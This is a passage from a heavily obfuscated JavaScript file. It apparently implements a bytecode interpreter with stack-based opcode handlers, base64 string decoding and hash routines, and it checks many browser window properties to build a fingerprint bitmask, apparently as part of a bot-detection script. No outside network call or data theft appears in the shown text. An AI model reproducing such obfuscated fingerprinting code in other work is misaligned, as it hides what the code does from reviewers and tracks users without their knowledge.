XU=F(x4,MN);var TZ=F(I8.bK,N8++);DX+=w4(UZ,[AT(pU(ZJ(XU),ZJ(TZ)),pU(XU,TZ))]);MN++;}while(fc(MN,x4.length));}return DX;}break;case f3:{var xc=CH[wZ];I8=function(WU,L){return wJ.apply(this,[Vc,arguments]);};return gI(xc);}break;case wU:{var JX=CH[wZ];var A3=CH[n];var LU=l()[ZZ(lJ)](qx,Ex);for(var wX=qx;fc(wX,JX[XX()[wT(qx)].apply(null,[mT,bx])]);wX=jT(wX,mT)){var X8=JX[r3()[H8(lJ)](h3,Mc)](wX);var m4=A3[X8];LU+=m4;}return LU;}break;case sX:{var MC={'\x31':r3()[H8(mT)](BA,lx),'\x32':l()[ZZ(nJ)](zZ,r),'\x46':r3()[H8(nJ)].call(null,LT(VC),XL),'\x5a':r3()[H8(XL)].call(null,OX,nJ),'\x64':XX()[wT(mT)](qx,pI),'\x68':l()[ZZ(XL)](mT,X)};return function(HC){return wJ(wU,[HC,MC]);};}break;}}var gI;function UA(rH,j3){var qN=UA;switch(rH){case kN:{var NK=j3[wZ];NK[NK[Dx](bH)]=function(){this[V3].push(OU(this[nI](),this[nI]()));};RK(UZ,[NK]);}break;case OK:{var Lx=j3[wZ];Lx[Lx[Dx](tx)]=function(){var qC=this[rK]();var SC=this[rK]();var z4=this[rK]();var bI=this[nI]();var KZ=[];for(var CZ=qx;fc(CZ,z4);++CZ){switch(this[V3].pop()){case qx:KZ.push(this[nI]());break;case mT:var b3=this[nI]();for(var nA of b3.reverse()){KZ.push(nA);}break;default:throw new Error(r3()[H8(IJ)].apply(null,[tA,vN]));}}var fC=bI.apply(this[dc].o,KZ.reverse());qC&&this[V3].push(this[CT](fC));};UA(kN,[Lx]);}break;case EN:{var DH=j3[wZ];DH[DH[Dx](lU)]=function(){var MH=[];var U=this[rK]();while(U--){switch(this[V3].pop()){case qx:MH.push(this[nI]());break;case mT:var CI=this[nI]();for(var KH of CI){MH.push(KH);}break;}}this[V3].push(this[Q8](MH));};UA(OK,[DH]);}break;case mH:{var vU=j3[wZ];vU[vU[Dx](t)]=function(){this[V3].push(dX(this[nI](),this[nI]()));};UA(EN,[vU]);}break;case QA:{var NI=j3[wZ];NI[NI[Dx](ZT)]=function(){this[V3].push(Q4(this[nI](),this[nI]()));};UA(mH,[NI]);}break;case FJ:{var rU=j3[wZ];rU[rU[Dx](OX)]=function(){this[V3].push(U8(this[nI](),this[nI]()));};UA(QA,[rU]);}break;case Kx:{var IK=j3[wZ];IK[IK[Dx](IH)]=function(){this[V3]=[];PU.call(this[HJ]);this[mK](VX.b,this[q3].length);};UA(FJ,[IK]);}break;case p3:{var l8=j3[wZ];l8[l8[Dx](kX)]=function(){EI.call(this[HJ]);};UA(Kx,[l8]);}break;case Fx:{var DN=j3[wZ];DN[DN[Dx](PH)]=function(){this[V3].push(jT(this[nI](),this[nI]()));};UA(p3,[DN]);}break;case EH:{var TN=j3[wZ];TN[TN[Dx](mI)]=function(){this[V3].push(O3(this[nI](),this[nI]()));};UA(Fx,[TN]);}break;}}function CL(){return jN.apply(this,[sZ,arguments]);}function p(a,b){return a.charCodeAt(b);}function b(){return ZI.apply(this,[ON,arguments]);}function W(zI,FK){var w8={zI:zI,X4:FK,P3:0,s8:0,wH:Y4};while(!w8.wH());return w8["X4"]>>>0;}function RA(){ON=+ ! +[]+! +[]+! +[]+! +[]+! +[],WK=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],wZ=+[],XJ=+ ! +[]+! +[]+! +[],FJ=[+ ! +[]]+[+[]]-+ ! +[],Gx=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],KU=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],n=+ ! +[],sX=! +[]+! +[]+! +[]+! +[],lK=[+ ! +[]]+[+[]]-[],cc=! +[]+! +[];}function GU(){sL=["","x","Q.Y,\\8\x00,mI+N#T4\t-mH+OjW3\f&*)]&Y3f","=>W","Z4;\fw","!","{","\x3f|I9q05Biv3m`):p/TW","L+G%\x00!P+H",")\x3fX\x3fQ/[\""];}function D8(){if(this["s8"]<RJ(this["zI"]))this.wH=Y4;else this.wH=v3;}function jJ(){var QL=['II','Wx','gH','lZ','QT','NZ','EZ','xU'];jJ=function(){return QL;};return QL;}function OL(){this["X4"]=(this["X4"]&0xffff)*0x85ebca6b+(((this["X4"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.wH=tZ;}function Xc(){return ZI.apply(this,[VU,arguments]);}function gL(){return HT.apply(this,[Fx,arguments]);}function l3(){return dA.apply(this,[Wc,arguments]);}function xT(){return UA.apply(this,[kN,arguments]);}function TJ(kZ,CU){return kZ>>>CU;}function fc(p4,SN){return p4<SN;}var n3;var VX;function cx(pA){return !pA;}function SH(){return dA.apply(this,[wC,arguments]);}function jN(n8,FU){var gK=jN;switch(n8){case SZ:{var ZU=FU[wZ];ZU[ZU[Dx](Ax)]=function(){this[V3].push(HK(this[nI](),this[nI]()));};UA(EH,[ZU]);}break;case XH:{var Ac=FU[wZ];Ac[Ac[Dx](xK)]=function(){this[V3].push(this[nI]()&&this[nI]());};jN(SZ,[Ac]);}break;case XJ:{var S3=FU[wZ];S3[S3[Dx](K8)]=function(){this[V3].push(AC(this[nI](),this[nI]()));};jN(XH,[S3]);}break;case Gx:{var OI=FU[wZ];OI[OI[Dx](A)]=function(){this[V3].push(pU(this[nI](),this[nI]()));};jN(XJ,[OI]);}break;case fU:{var d4=FU[wZ];d4[d4[Dx](PZ)]=function(){this[V3].push(this[tL]());};jN(Gx,[d4]);}break;case kN:{var ZA=FU[wZ];ZA[ZA[Dx](cK)]=function(){this[V3].push(kC(this[nI](),this[nI]()));};jN(fU,[ZA]);}break;case qL:{var IX=FU[wZ];IX[IX[Dx](nH)]=function(){this[V3].push(this[rK]());};jN(kN,[IX]);}break;case f3:{var fT=FU[wZ];fT[fT[Dx](UJ)]=function(){var Lc=this[rK]();var Ec=fT[IJ]();if(cx(this[nI](Lc))){this[mK](VX.b,Ec);}};jN(qL,[fT]);}break;case Wc:{var pH=FU[wZ];pH[pH[Dx](bc)]=function(){var z8=this[rK]();var h4=pH[IJ]();if(this[nI](z8)){this[mK](VX.b,h4);}};jN(f3,[pH]);}break;case sZ:{var Z4=FU[wZ];Z4[Z4[Dx](mT)]=function(){this[TX](this[V3].pop(),this[nI](),this[rK]());};jN(Wc,[Z4]);}break;}}function lI(){return HT.apply(this,[O,arguments]);}function j(){this["XZ"]=(this["X4"]&0xffff)*5+(((this["X4"]>>>16)*5&0xffff)<<16)&0xffffffff;this.wH=C;}function HK(UH,VA){return UH%VA;}function vK(){if([10,13,32].includes(this["s"]))this.wH=P;else this.wH=LI;}function LH(){return ZI.apply(this,[UZ,arguments]);}function Z(){return RK.apply(this,[Gx,arguments]);}var qU;function mX(){return HT.apply(this,[ON,arguments]);}function ZZ(cT){return jJ()[cT];}function UX(){return jN.apply(this,[fU,arguments]);}function Q4(C8,g8){return C8===g8;}function kC(zX,n4){return zX in n4;}function t3(){return ZI.apply(this,[wC,arguments]);}function XN(){return this;}function gJ(){return HT.apply(this,[wC,arguments]);}function KL(){return UA.apply(this,[p3,arguments]);}function YX(){return vI(`${XX()[wT(qx)]}`,0,bC());}function UC(){this["X4"]^=this["s"];this.wH=bZ;}function xJ(){return jN.apply(this,[qL,arguments]);}function U8(sJ,AZ){return sJ>=AZ;}var dC;function tT(){return EX(`${XX()[wT(qx)]}`,";",bC());}function ZI(zx,nL){var vc=ZI;switch(zx){case g4:{var rJ=nL[wZ];rJ[tL]=function(){var PI=l()[ZZ(lJ)](qx,Ex);for(let RH=qx;fc(RH,Mc);++RH){PI+=this[rK]().toString(nJ).padStart(Mc,XX()[wT(mT)](qx,pI));}var g3=parseInt(PI.slice(mT,hT),nJ);var v4=PI.slice(hT);if(JA(g3,qx)){if(JA(v4.indexOf(l()[ZZ(nJ)](zZ,r)),LT(mT))){return qx;}else{g3-=qU[XL];v4=jT(XX()[wT(mT)].call(null,qx,pI),v4);}}else{g3-=qU[lJ];v4=jT(l()[ZZ(nJ)].apply(null,[zZ,r]),v4);}var C4=qx;var J4=mT;for(let K of v4){C4+=OU(J4,parseInt(K));J4/=nJ;}return OU(C4,Math.pow(nJ,g3));};HT(mH,[rJ]);}break;case ON:{var FI=nL[wZ];FI[hJ]=function(E3,TU){var N4=atob(E3);var LJ=qx;var WC=[];var Mx=qx;for(var YK=qx;fc(YK,N4.length);YK++){WC[Mx]=N4.charCodeAt(YK);LJ=nx(LJ,WC[Mx++]);}HT(Fx,[this,HK(jT(LJ,TU),HX)]);return WC;};ZI(g4,[FI]);}break;case jc:{var dJ=nL[wZ];dJ[rK]=function(){return this[q3][this[Y][VX.b]++];};ZI(ON,[dJ]);}break;case UZ:{var GN=nL[wZ];GN[nI]=function(RN){return this[bc](RN?this[V3][nZ(this[V3][XX()[wT(qx)].call(null,mT,bx)],mT)]:this[V3].pop());};ZI(jc,[GN]);}break;case wC:{var BJ=nL[wZ];BJ[bc]=function(WT){return JA(typeof WT,r3()[H8(lx)](h,qx))?WT.o:WT;};ZI(UZ,[BJ]);}break;case VU:{var SA=nL[wZ];SA[tH]=function(BC){return xx.call(this[HJ],BC,this);};ZI(wC,[SA]);}break;case Gx:{var TC=nL[wZ];TC[TX]=function(VZ,FA,pK){if(JA(typeof VZ,r3()[H8(lx)](h,qx))){pK?this[V3].push(VZ.o=FA):VZ.o=FA;}else{OT.call(this[HJ],VZ,FA);}};ZI(VU,[TC]);}break;case FJ:{var YA=nL[wZ];YA[mK]=function(GA,YN){this[Y][GA]=YN;};YA[qI]=function(VN){return this[Y][VN];};ZI(Gx,[YA]);}break;}}return dA.call(this,wN);function KN(){return UA.apply(this,[EH,arguments]);}function nT(){return jN.apply(this,[XH,arguments]);}function IC(){return dA.apply(this,[EH,arguments]);}function kA(){this["P3"]++;this.wH=P;}function RK(MU,fL){var m3=RK;switch(MU){case T3:{var cU=fL[wZ];cU[cU[Dx](hI)]=function(){var YI=this[rK]();var PA=this[V3].pop();var s3=this[V3].pop();var DA=this[V3].pop();var kc=this[Y][VX.b];this[mK](VX.b,PA);try{this[PX]();}catch(B4){this[V3].push(this[CT](B4));this[mK](VX.b,s3);this[PX]();}finally{this[mK](VX.b,DA);this[PX]();this[mK](VX.b,kc);}};dA(Wc,[cU]);}break;case Kx:{var Ox=fL[wZ];Ox[Ox[Dx](tX)]=function(){this[V3].push(this[tH](this[I]()));};RK(T3,[Ox]);}break;case Wc:{var BX=fL[wZ];BX[BX[Dx](GX)]=function(){var PC=[];var W4=this[V3].pop();var QZ=nZ(this[V3].length,mT);for(var I3=qx;fc(I3,W4);++I3){PC.push(this[bc](this[V3][QZ--]));}this[TX](l()[ZZ(zZ)](vN,xC),PC);};RK(Kx,[BX]);}break;case ON:{var DU=fL[wZ];DU[DU[Dx](CN)]=function(){this[V3].push(fc(this[nI](),this[nI]()));};RK(Wc,[DU]);}break;case Fx:{var bJ=fL[wZ];bJ[bJ[Dx](wx)]=function(){this[V3].push(this[I]());};RK(ON,[bJ]);}break;case QA:{var FZ=fL[wZ];FZ[FZ[Dx](YJ)]=function(){var jX=this[V3].pop();var SK=this[rK]();if(mc(typeof jX,r3()[H8(lx)](h,qx))){throw r3()[H8(zZ)](LT(pc),zZ);}if(fX(SK,mT)){jX.o++;return;}this[V3].push(new Proxy(jX,{get(XI,J,zN){if(SK){return ++XI.o;}return XI.o++;}}));};RK(Fx,[FZ]);}break;case Gx:{var EC=fL[wZ];EC[EC[Dx](CC)]=function(){this[V3].push(TJ(this[nI](),this[nI]()));};RK(QA,[EC]);}break;case vx:{var FT=fL[wZ];FT[FT[Dx](Hx)]=function(){OJ.call(this[HJ]);};RK(Gx,[FT]);}break;case vT:{var v=fL[wZ];v[v[Dx](H3)]=function(){this[V3].push(nx(this[nI](),this[nI]()));};RK(vx,[v]);}break;case UZ:{var hN=fL[wZ];hN[hN[Dx](kT)]=function(){this[V3].push(OU(LT(mT),this[nI]()));};RK(vT,[hN]);}break;}}function vI(a,b,c){return a.substr(b,c);}function xZ(){GK={};qx=0;XX()[wT(qx)]=vTdvBzBmmQ;if(typeof window!==''+[][[]]){RU=window;}else if(typeof global!=='undefined'){RU=global;}else{RU=this;}}function HT(P4,DC){var WA=HT;switch(P4){case wK:{var dK=DC[wZ];dK[dK[Dx](nJ)]=function(){this[mK](VX.b,this[IJ]());};jN(sZ,[dK]);}break;case wC:{var mL=DC[wZ];mL[mL[Dx](vN)]=function(){var AK=this[rK]();var ZH=this[rK]();var xI=this[IJ]();var Fc=YL.call(this[HJ]);var A8=this[dc];this[V3].push(function(...c){var TL=mL[dc];AK?mL[dc]=A8:mL[dc]=mL[CT](this);var cJ=nZ(c.length,ZH);mL[k3]=jT(cJ,mT);while(fc(cJ++,qx)){c.push(undefined);}for(let gU of c.reverse()){mL[V3].push(mL[CT](gU));}JI.call(mL[HJ],Fc);var cH=mL[Y][VX.b];mL[mK](VX.b,xI);mL[V3].push(c.length);mL[PX]();var Gc=mL[nI]();while(fX(--cJ,qx)){mL[V3].pop();}mL[mK](VX.b,cH);mL[dc]=TL;return Gc;});};HT(wK,[mL]);}break;case rT:{var rZ=DC[wZ];HT(wC,[rZ]);}break;case Fx:{var XT=DC[wZ];var MA=DC[n];XT[Dx]=function(IL){return HK(jT(IL,MA),HX);};HT(rT,[XT]);}break;case LX:{var q4=DC[wZ];q4[PX]=function(){var T=this[rK]();while(mc(T,VX.K)){this[T](this);T=this[rK]();}};}break;case QA:{var T8=DC[wZ];T8[AA]=function(KI,gN){return {get o(){return KI[gN];},set o(cA){KI[gN]=cA;}};};HT(LX,[T8]);}break;case mU:{var fH=DC[wZ];fH[CT]=function(dI){return {get o(){return dI;},set o(hL){dI=hL;}};};HT(QA,[fH]);}break;case O:{var qc=DC[wZ];qc[Q8]=function(LN){return {get o(){return LN;},set o(U4){LN=U4;}};};HT(mU,[qc]);}break;case ON:{var KJ=DC[wZ];KJ[I]=function(){var P8=pU(O3(this[rK](),Mc),this[rK]());var LA=l()[ZZ(lJ)](qx,Ex);for(var Ux=qx;fc(Ux,P8);Ux++){LA+=String.fromCharCode(this[rK]());}return LA;};HT(O,[KJ]);}break;case mH:{var xN=DC[wZ];xN[IJ]=function(){var vA=pU(pU(pU(O3(this[rK](),DZ),O3(this[rK](),NJ)),O3(this[rK](),Mc)),this[rK]());return vA;};HT(ON,[xN]);}break;}}var RU;function ZJ(A4){return ~A4;}function RL(){return RK.apply(this,[QA,arguments]);}function tJ(){this["X4"]^=this["X4"]>>>16;this.wH=OL;}var gA;function JA(jL,w){return jL==w;}var gc;function HH(){return dA.apply(this,[w3,arguments]);}function LZ(){return jN.apply(this,[f3,arguments]);}function jH(){return RK.apply(this,[Kx,arguments]);}function cC(){return jN.apply(this,[XJ,arguments]);}function P(){this["s8"]++;this.wH=D8;}function cX(){return UA.apply(this,[OK,arguments]);}var JI;function EX(a,b,c){return a.indexOf(b,c);}var PU;}();FG={};}break;case WE:{dTG.call(this,GR,[fZG()]);Zk();dTG.call(this,SZ,[fZG()]);O9-=zg;Q9=lJ();}break;case hE:{bGG=function(IDG){return Jr.apply(this,[SZ,arguments]);}([function(HRG,q0G){return vLG.apply(this,[PR,arguments]);},function(XGG,ZLG,VTG){'use strict';return OAG.apply(this,[kL,arguments]);}]);O9=Rg;}break;case tv:{vB.call(this,JD,[fZG()]);xTG=Q2(gD,[]);O9-=wL;Q2(jL,[]);Q2(HT,[vGG()]);Q2(pv,[]);dTG(Kf,[]);dTG(SL,[vGG()]);}break;case OD:{tLG();jjG=q1();nS();O9=pL;b5();Lk();XUG();bl();}break;case pv:{O9=gf;A9=function(SjG,sUG,kVG){return Bm.apply(this,[pv,arguments]);};Ln=function(jgG,nLG,w0G,JS){return Bm.apply(this,[wA,arguments]);};TN=function(){return Bm.apply(this,[J0,arguments]);};CfG=function(){return Bm.apply(this,[YZ,arguments]);};YW=function(){return Cb.apply(this,[DU,arguments]);};STG=function(rRG,vDG){return Cb.apply(this,[GR,arguments]);};fM=function(){return Cb.apply(this,[NR,arguments]);};Gz=function(){return Cb.apply(this,[LG,arguments]);};}break;case Mj:{STG.RE=kF[WB];Q2.call(this,kG,[eS1_xor_5_memo_array_init()]);return '';}break;case SV:{Cq.WT=d5[Sl];dTG.call(this,SZ,[eS1_xor_1_memo_array_init()]);return '';}break;case vj:{var tjG=Hk[Sp];var cjG=Dq;for(var LUG=Dq;Zb(LUG,tjG.length);++LUG){var V0G=UQ(tjG,LUG);if(Zb(V0G,CV)||I2(V0G,XZ))cjG=qh(cjG,hF);}return cjG;}break;case wp:{RfG.k0=gk[LO];dTG.call(this,GR,[eS1_xor_2_memo_array_init()]);return '';}break;case r0:{var gVG=Hk[Sp];var QS=Dq;for(var DEG=Dq;Zb(DEG,gVG.length);++DEG){var hfG=UQ(gVG,DEG);if(Zb(hfG,CV)||I2(hfG,XZ))QS=qh(QS,hF);}return QS;}break;case qZ:{var kGG=Hk[Sp];var NLG=Dq;for(var Ek=Dq;Zb(Ek,kGG.length);++Ek){var ITG=UQ(kGG,Ek);if(Zb(ITG,CV)||I2(ITG,XZ))NLG=qh(NLG,hF);}return NLG;}break;case kG:{Tl.IV=mRG[Xx];ml.call(this,b0,[eS1_xor_3_memo_array_init()]);O9+=M0;return '';}break;case Ip:{A9.pU=vz[Sx];ml.call(this,JG,[eS1_xor_4_memo_array_init()]);O9=FE;return '';}break;case PR:{var fpG=Hk[Sp];var WAG=Dq;O9+=Mv;for(var GS=Dq;Zb(GS,fpG.length);++GS){var sGG=UQ(fpG,GS);if(Zb(sGG,CV)||I2(sGG,XZ))WAG=qh(WAG,hF);}return WAG;}break;}}};var ES=function(zZG){return +zZG;};var C0G=function(AjG,A4G){return AjG instanceof A4G;};var BZG=function mgG(f4G,DRG){'use strict';var v0G=mgG;switch(f4G){case wL:{var HZG;kh.push(HP);return HZG=GM(typeof BA[xl()[Dt(Kr)](bx,xb)][nd()[ZO(bI)](NX(hF),FF,FK,gRG,Ql)],cK()[Vb(Dq)].call(null,sX,XRG,nn,U8))||GM(typeof BA[GM(typeof xl()[Dt(Qr)],qh('',[][[]]))?xl()[Dt(JI)].apply(null,[md,gUG]):xl()[Dt(Kr)](bx,xb)][L5()[vN(xY)](MW,hF,PGG)],cK()[Vb(Dq)](sX,XRG,bx,U8))||GM(typeof BA[jb(typeof xl()[Dt(nJ)],qh([],[][[]]))?xl()[Dt(Kr)](bx,xb):xl()[Dt(JI)].apply(null,[CjG,O7])][L1()[Nh(fI)].call(null,AW,B2,sEG,NX(NX(Dq)))],cK()[Vb(Dq)].call(null,sX,XRG,NK,U8)),kh.pop(),HZG;}break;case DU:{kh.push(v7);try{var c4G=kh.length;var rk=NX(NX(Sp));var TGG;return TGG=NX(NX(BA[xl()[Dt(Kr)].call(null,bx,Gn)][Pt()[Ab(FH)](Q3,NX(NX({})),Qr,q7)])),kh.pop(),TGG;}catch(fRG){kh.splice(Eb(c4G,hF),Infinity,v7);var fjG;return kh.pop(),fjG=NX(NX(Sp)),fjG;}kh.pop();}break;case YZ:{kh.push(GJ);try{var YZG=kh.length;var jEG=NX(pp);var tRG;return tRG=NX(NX(BA[xl()[Dt(Kr)].apply(null,[bx,gU])][vt()[QI(hs)].call(null,FH,jW,fI,NX(NX(hF)))])),kh.pop(),tRG;}catch(k0G){kh.splice(Eb(YZG,hF),Infinity,GJ);var zDG;return kh.pop(),zDG=NX({}),zDG;}kh.pop();}break;case dv:{kh.push(Zs);var ELG;return ELG=NX(NX(BA[xl()[Dt(Kr)].apply(null,[bx,Pl])][vt()[QI(fI)].call(null,FF,nB,FK,T6)])),kh.pop(),ELG;}break;case rv:{kh.push(E6);try{var rGG=kh.length;var mZG=NX([]);var OZG=qh(BA[jb(typeof L1()[Nh(FH)],'undefined')?L1()[Nh(gm)].call(null,BK,j1,c8,NX([])):L1()[Nh(OW)](UjG,Qc,GAG,FF)](BA[xl()[Dt(Kr)](bx,Cm)][Pt()[Ab(nJ)](NX([]),W2,DF,WTG)]),V5(BA[L1()[Nh(gm)](BK,W2,c8,DF)](BA[jb(typeof xl()[Dt(Qr)],'undefined')?xl()[Dt(Kr)](bx,Cm):xl()[Dt(JI)](Lw,px)][dO()[v9(Nn)].call(null,NX(NX(Dq)),TLG,fh,dY)]),hF));OZG+=qh(V5(BA[L1()[Nh(gm)](BK,km,c8,q6)](BA[xl()[Dt(Kr)].call(null,bx,Cm)][bc()[cb(JI)].apply(null,[JjG,NX(hF),UH,jH,gm])]),l5[Q3]),V5(BA[L1()[Nh(gm)].apply(null,[BK,hP,c8,dw])](BA[xl()[Dt(Kr)](bx,Cm)][L5()[vN(WB)].apply(null,[Vs,WB,Wr])]),ZM));OZG+=qh(V5(BA[jb(typeof L1()[Nh(px)],qh('',[][[]]))?L1()[Nh(gm)].call(null,BK,Dq,c8,Qc):L1()[Nh(OW)].apply(null,[Hw,NX(NX(Dq)),G7,Qw])](BA[xl()[Dt(Kr)](bx,Cm)][vt()[QI(gm)].apply(null,[rd,Qh,C5,UH])]),MW),V5(BA[L1()[Nh(gm)](BK,xY,c8,ZM)](BA[xl()[Dt(Kr)].apply(null,[bx,Cm])][J7()[XH(FK)](Qr,DH,H5,J5)]),PF));OZG+=qh(V5(BA[L1()[Nh(gm)](BK,c8,c8,LX)](BA[xl()[Dt(Kr)].call(null,bx,Cm)][dO()[v9(Cz)](IQ,Km,CX,nn)]),OW),V5(BA[L1()[Nh(gm)].call(null,BK,JP,c8,NX(NX({})))](BA[xl()[Dt(Kr)](bx,Cm)][vt()[QI(FH)](Ad,jVG,B7,DF)]),Kr));OZG+=qh(V5(BA[jb(typeof L1()[Nh(nJ)],'undefined')?L1()[Nh(gm)](BK,Jv,c8,NX(NX({}))):L1()[Nh(OW)].call(null,OLG,OW,dVG,NX(NX(hF)))](BA[xl()[Dt(Kr)](bx,Cm)][cK()[Vb(Xz)](LM,J5,Qw,LLG)]),sX),V5(BA[L1()[Nh(gm)].call(null,BK,r8,c8,T6)](BA[xl()[Dt(Kr)](bx,Cm)][vt()[QI(nJ)](NX([]),dk,F5,B7)]),l5[Fq]));OZG+=qh(V5(BA[jb(typeof L1()[Nh(Dq)],'undefined')?L1()[Nh(gm)].call(null,BK,NX(Dq),c8,NX([])):L1()[Nh(OW)].call(null,AB,H1,hTG,NX(hF))](BA[xl()[Dt(Kr)](bx,Cm)][dO()[v9(xY)](V9,YN,WB,Gw)]),jt),V5(BA[L1()[Nh(gm)](BK,B7,c8,Rh)](BA[xl()[Dt(Kr)](bx,Cm)][dO()[v9(WB)].call(null,Pd,HG,Qz,Rw)]),JI));OZG+=qh(V5(BA[GM(typeof L1()[Nh(xY)],qh([],[][[]]))?L1()[Nh(OW)].call(null,Qm,B7,W0G,Q3):L1()[Nh(gm)](BK,H5,c8,Hd)](BA[xl()[Dt(Kr)].apply(null,[bx,Cm])][GM(typeof vt()[QI(Ad)],qh('',[][[]]))?vt()[QI(qc)](hP,m9,G2,wW):vt()[QI(Pb)].call(null,dY,b6,cJ,JH)]),CX),V5(BA[L1()[Nh(gm)].call(null,BK,NX(NX(hF)),c8,r8)](BA[GM(typeof xl()[Dt(Ql)],qh('',[][[]]))?xl()[Dt(JI)].apply(null,[vS,NVG]):xl()[Dt(Kr)](bx,Cm)][GM(typeof kQ()[gt(MW)],'undefined')?kQ()[gt(hF)](DP,NX(NX([])),FDG,K0G,Bk,Qz):kQ()[gt(LM)](IQ,xY,j1,J5,FK,dY)]),Qw));OZG+=qh(V5(BA[L1()[Nh(gm)].apply(null,[BK,SY,c8,OP])](BA[xl()[Dt(Kr)](bx,Cm)][dO()[v9(H5)].apply(null,[gm,JQ,rd,rP])]),bI),V5(BA[L1()[Nh(gm)](BK,Nn,c8,W2)](BA[xl()[Dt(Kr)](bx,Cm)][dO()[v9(E9)].apply(null,[SY,Nc,T6,sX])]),Xz));OZG+=qh(V5(BA[L1()[Nh(gm)].apply(null,[BK,jh,c8,Xx])](BA[xl()[Dt(Kr)].apply(null,[bx,Cm])][L5()[vN(H5)](W2,NX(NX({})),YL)]),l5[km]),V5(BA[L1()[Nh(gm)].apply(null,[BK,FF,c8,JH])](BA[xl()[Dt(Kr)](bx,Cm)][L5()[vN(E9)].apply(null,[hb,Pd,jW])]),FK));OZG+=qh(V5(BA[jb(typeof L1()[Nh(WB)],qh([],[][[]]))?L1()[Nh(gm)].apply(null,[BK,PF,c8,W2]):L1()[Nh(OW)](qRG,V9,K6,sh)](BA[xl()[Dt(Kr)].apply(null,[bx,Cm])][bc()[cb(Qw)](J5,dY,Ql,Vc,xY)]),LM),V5(BA[jb(typeof L1()[Nh(Nn)],'undefined')?L1()[Nh(gm)].apply(null,[BK,Sl,c8,Qr]):L1()[Nh(OW)](SfG,Qm,G0G,NX(NX(Dq)))](BA[xl()[Dt(Kr)](bx,Cm)][J7()[XH(LM)](nN,JDG,px,J5)]),Ic));OZG+=qh(V5(BA[L1()[Nh(gm)](BK,Cz,c8,LO)](BA[xl()[Dt(Kr)](bx,Cm)][jb(typeof cK()[Vb(hF)],qh(vt()[QI(Dq)](jh,k3,bI,Sl),[][[]]))?cK()[Vb(Ql)](jh,J5,rW,ngG):cK()[Vb(PF)].call(null,c8,dLG,Qr,qLG)]),nN),V5(BA[L1()[Nh(gm)](BK,NX(Dq),c8,NX(NX(hF)))](BA[xl()[Dt(Kr)].apply(null,[bx,Cm])][vt()[QI(Xx)](NX(NX({})),ZK,rP,JO)]),jh));OZG+=qh(V5(BA[L1()[Nh(gm)].apply(null,[BK,OP,c8,rd])](BA[xl()[Dt(Kr)].apply(null,[bx,Cm])][nd()[ZO(Xz)](WB,IQ,F5,J5,MP)]),GD[vt()[QI(Nn)].call(null,LM,fx,Kr,fh)]()),V5(BA[L1()[Nh(gm)](BK,nN,c8,FK)](BA[xl()[Dt(Kr)](bx,Cm)][GM(typeof xl()[Dt(jt)],'undefined')?xl()[Dt(JI)](rO,ETG):xl()[Dt(WB)](JH,WgG)]),km));OZG+=qh(V5(BA[L1()[Nh(gm)].apply(null,[BK,wW,c8,NX({})])](BA[xl()[Dt(Kr)].apply(null,[bx,Cm])][xl()[Dt(H5)](nJ,HG)]),px),V5(BA[jb(typeof L1()[Nh(UH)],qh('',[][[]]))?L1()[Nh(gm)].apply(null,[BK,nN,c8,Qm]):L1()[Nh(OW)](ZH,j1,Ts,NX({}))](BA[jb(typeof xl()[Dt(FK)],'undefined')?xl()[Dt(Kr)](bx,Cm):xl()[Dt(JI)].apply(null,[SH,RGG])][L5()[vN(sh)](lUG,UH,EgG)]),r8));OZG+=qh(V5(BA[L1()[Nh(gm)](BK,NX(hF),c8,NX(hF))](BA[xl()[Dt(Kr)](bx,Cm)][L5()[vN(qd)](hH,LX,ZB)]),Ad),V5(BA[L1()[Nh(gm)].apply(null,[BK,JH,c8,nn])](BA[xl()[Dt(Kr)].call(null,bx,Cm)][Pt()[Ab(Pb)].call(null,NX(Dq),LM,Cz,zU)]),l5[wW]));OZG+=qh(V5(BA[GM(typeof L1()[Nh(hs)],qh('',[][[]]))?L1()[Nh(OW)].apply(null,[Xx,PO,kZG,j1]):L1()[Nh(gm)](BK,wI,c8,V9)](BA[xl()[Dt(Kr)].call(null,bx,Cm)][GM(typeof vt()[QI(Qw)],qh([],[][[]]))?vt()[QI(qc)].call(null,MJ,fs,PZG,NX(hF)):vt()[QI(Cz)](NX(NX(hF)),PVG,rLG,cm)]),Rh),V5(BA[L1()[Nh(gm)].apply(null,[BK,MW,c8,Ad])](BA[xl()[Dt(Kr)].call(null,bx,Cm)][Pt()[Ab(Xx)](Qz,JO,hb,dfG)]),Q3));OZG+=qh(V5(BA[L1()[Nh(gm)](BK,AB,c8,Ic)](BA[GM(typeof xl()[Dt(j1)],qh('',[][[]]))?xl()[Dt(JI)](KEG,bH):xl()[Dt(Kr)].call(null,bx,Cm)][vt()[QI(xY)].call(null,FH,FS,Qm,Ql)]),l5[Hd]),V5(BA[L1()[Nh(gm)](BK,FF,c8,NK)](BA[xl()[Dt(Kr)](bx,Cm)][xl()[Dt(E9)](Cz,q9)]),wW));OZG+=qh(qh(V5(BA[L1()[Nh(gm)].apply(null,[BK,wW,c8,H5])](BA[L1()[Nh(sX)].apply(null,[GF,NX({}),Xz,MJ])][xl()[Dt(sh)](MW,rM)]),Hd),V5(BA[L1()[Nh(gm)].apply(null,[BK,Kr,c8,RX])](BA[xl()[Dt(Kr)].call(null,bx,Cm)][dO()[v9(sh)](NX([]),DM,Qm,jt)]),l5[RX])),V5(BA[L1()[Nh(gm)](BK,R7,c8,NX(NX(hF)))](BA[xl()[Dt(Kr)](bx,Cm)][GM(typeof xl()[Dt(jt)],qh('',[][[]]))?xl()[Dt(JI)](sw,KVG):xl()[Dt(qd)](jt,pr)]),UH));var cEG;return cEG=OZG[GM(typeof Pt()[Ab(FK)],'undefined')?Pt()[Ab(j1)](LO,qN,NI,ZH):Pt()[Ab(Fq)].call(null,OP,j1,b1,mI)](),kh.pop(),cEG;}catch(hUG){kh.splice(Eb(rGG,hF),Infinity,E6);var v4G;return v4G=dO()[v9(hF)](cm,Sf,NX(NX(hF)),cm),kh.pop(),v4G;}kh.pop();}break;case lG:{var LZG=DRG[Sp];kh.push(IY);try{var T4G=kh.length;var DLG=NX([]);if(GM(LZG[GM(typeof L1()[Nh(B2)],qh([],[][[]]))?L1()[Nh(OW)].call(null,CY,q6,qpG,NX({})):L1()[Nh(LX)](K6,dY,Hn,Rw)][L1()[Nh(FH)](VUG,Ic,njG,NX(hF))],undefined)){var xGG;return xGG=GM(typeof 